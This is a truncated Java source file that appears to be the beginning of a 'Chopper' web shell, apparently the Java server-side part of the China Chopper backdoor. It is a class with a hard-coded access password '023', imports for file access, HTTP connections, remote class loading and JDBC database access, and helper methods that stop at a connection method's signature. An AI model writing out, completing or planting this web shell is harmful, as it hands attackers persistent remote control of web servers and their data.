 import java.io.BufferedWriter;
import java.io.ByteArrayOutputStream;
import java.io.File;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.InputStream;
import java.io.InputStreamReader;
import java.io.OutputStreamWriter;
import java.lang.reflect.Method;
import java.net.HttpURLConnection;
import java.net.URL;
import java.net.URLClassLoader;
import java.sql.Connection;
import java.sql.DatabaseMetaData;
import java.sql.DriverManager;
import java.sql.PreparedStatement;
import java.sql.ResultSet;
import java.sql.ResultSetMetaData;
import java.sql.Statement;
import java.text.SimpleDateFormat;
import java.util.Date;
import java.util.Map;

public class Chopper
{
  public static String getPassword()
    throws IOException
  {
    return "023";
  }

  String cs = "UTF-8";

  String encoding(String s)
    throws Exception
  {
    return new String(s.getBytes("ISO-8859-1"), this.cs);
  }

  Connection getConnection(String s)
    throws Exception